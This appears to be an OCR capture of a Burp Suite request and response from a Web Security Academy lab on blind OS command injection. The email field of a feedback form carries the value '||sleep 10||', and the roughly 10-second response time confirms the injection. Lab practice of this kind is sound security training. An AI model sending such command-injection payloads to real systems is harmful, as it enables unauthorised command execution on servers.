 Request
Pretty Raw Hex \n
2 Host:
0af8004803b8bd37800db244009700a6.web-security-ac
ademy.net
3 Cookie: session=o9dtNdBE3aV9FPcjuJOi2lJEfLAsfcTp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 108
10 Origin:
https://0af8004803b8bd37800db244009700a6.web-sec
urity-academy.net
11 Referer:
https://0af8004803b8bd37800db244009700a6.web-sec
urity-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=kzeiHT4KKgzKa9g9Yxg1YKU86XHbjKyU&name=hello
&email=hello%40gmail.com||sleep
10||&subject=as&message=asss
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done
114 bytes | 10,229 millis